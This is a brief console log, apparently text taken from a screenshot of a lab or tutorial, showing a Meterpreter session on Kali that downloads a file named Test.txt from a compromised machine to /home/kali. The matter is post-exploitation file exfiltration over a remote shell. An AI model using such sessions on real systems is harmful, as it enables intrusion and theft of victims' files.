 meterpreter > download Test.txt
download Test.txt Test.txt     download Test.txt desktop.ini
meterpreter > download Test.txt
[*] Downloading: Test.txt → /home/kali/Test.txt
[*] Downloaded 4.00 B of 4.00 B (100.0%): Test.txt → /home/kali/Test.txt
[*] download   : Test.txt → /home/kali/Test.txt
meterpreter >